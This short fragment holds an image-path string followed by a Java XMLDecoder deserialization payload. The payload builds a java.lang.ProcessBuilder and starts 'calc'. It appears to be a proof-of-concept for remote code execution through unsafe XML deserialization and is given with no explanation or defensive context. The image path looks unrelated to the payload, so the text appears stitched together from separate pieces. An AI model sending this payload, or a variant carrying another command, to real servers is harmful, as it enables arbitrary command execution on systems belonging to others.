 <java version="1.4.0" class="java.beans.XMLDecoder">
<new class="java.lang.ProcessBuilder">
<string>calc</string><method name="start" />
</new>
</java>